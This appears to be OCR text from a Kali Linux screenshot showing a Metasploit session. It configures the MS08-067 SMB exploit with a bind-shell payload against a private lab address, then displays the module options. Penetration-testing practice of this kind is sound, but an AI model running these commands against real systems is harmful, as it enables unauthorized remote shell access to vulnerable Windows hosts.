 kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.139.165
RHOST => 192.168.139.165
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.44.136
LHOST => 192.168.44.136
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.139.164
LHOST => 192.168.139.164
msf6 exploit(windows/smb/ms08_067_netapi) > set target 0
target => 0
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.139.165 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.139.165 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >
KALI LINUX